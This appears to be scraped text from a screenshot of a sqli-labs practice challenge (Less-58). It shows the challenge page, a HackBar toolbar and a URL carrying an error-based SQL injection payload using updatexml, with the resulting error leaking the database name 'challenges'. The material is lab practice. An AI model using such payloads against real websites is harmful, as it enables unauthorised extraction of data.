 Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: 'challenges'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-58?id=1' and updatexml(1,concat(1,(select database())),1)--+